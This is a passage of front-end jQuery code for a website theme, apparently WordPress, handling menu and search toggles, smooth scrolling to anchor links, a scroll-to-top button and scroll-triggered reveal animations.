			jQuery(this).toggleClass( 'activated' );
			jQuery(this).next( '.sub-menu-wrapper' ).slideToggle( 'fast' );
	});
	
	// Show/hide the search	
	jQuery( '.search-toggle' ).on( 'click', function() {
			jQuery(this).attr( 'aria-pressed', function( index, value ) {
				return 'false' === value ? 'true' : 'false';
			});
	
			jQuery(this).toggleClass( 'activated' );
			jQuery('.before-header .search-form').toggle( 'fast' );
		});	
		
	
		
	//Return false # nav items
	jQuery('nav a[href*="#"]').on('click', function(){
		return false;
	});
	

	jQuery(function ($) {
		if (window.location.hash)
			scroll(0,0);
		// takes care of some browsers issue
		setTimeout(function(){scroll(0,0);},1);

		var headerHeight = $(".header").height();
		$(".has-smoothScroll").click(function () {
			var target = $(this.hash);
			$("html,body")
			.stop()
			.animate({
					scrollTop:
						target.offset().top - (headerHeight + 30),
					},1100
			);
		});
		if (location.hash) {
			var id = $(location.hash);
		}
		$(window).load(function () {
			if (location.hash) {
				$("html,body").animate(
					{ scrollTop: id.offset().top - (headerHeight + 30) },
					600
				);
			}
		});
	});

		
	// Animate # links	
	jQuery('.content-area a[href*="#"]').not('.featherlight-link').click(function() {	
		if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
			 	      var target = jQuery(this.hash);
			 	      target = target.length ? target : jQuery('[name=' + this.hash.slice(1) +']');
			 		  
			 		  //Leave room for fixed header
			 		  var targetTop = target.offset().top - 168;
			 		  if(jQuery(window).width() < 1024) targetTop = target.offset().top - 48;
			 		  
			 		  
			 	       if (target.length) {
			 	        jQuery('html,body').animate({ scrollTop: targetTop }, 1000);
			 	        return false;
			 	      }
		}
			
	});
	
	//Add scroll class
	jQuery(window).scroll(function() {    
		var scroll = jQuery(window).scrollTop();
			
		if (scroll >= 1) {
			        jQuery('body').addClass('scroll');
			    } else {
			       jQuery('body').removeClass('scroll');
			    }
	 });
	 
	  //Click event to scroll to top
	jQuery('.scrollToTop').click(function(){
			jQuery('html, body').animate({scrollTop : 0},1000);
			return false;
	});
	
	//smooth-scroll
	var winWidth = jQuery(window).width();
	jQuery('a.js-has-smooth-scroll[href*="#"]:not([href="#"])').click(
		function () {
			if (
				location.pathname.replace(/^\//, '') ==
					this.pathname.replace(/^\//, '') &&
				location.hostname == this.hostname
			) {
				var target = jQuery(this.hash);
				target = target.length
					? target
					: jQuery('[name=' + this.hash.slice(1) + ']');
				if (target.length) {
					if (winWidth > 768) {
						jQuery('html, body').animate(
							{
								scrollTop: target.offset().top - 200,
							},
							500
						);
					} else {
						jQuery('html, body').animate(
							{
								scrollTop: target.offset().top,
							},
							500
						);
					}
					return false;
				}
			}
		}
	);
	
});

//Animations
function reveal() {
  var reveals = document.querySelectorAll(".reveal");

  for (var i = 0; i < reveals.length; i++) {
    var windowHeight = window.innerHeight;
    var elementTop = reveals[i].getBoundingClientRect().top;
    var elementVisible = 150;

    if (elementTop < windowHeight - elementVisible) {
      reveals[i].classList.add("active");
    } else {
      reveals[i].classList.remove("active");
    }
  }
}

window.addEventListener("scroll", reveal);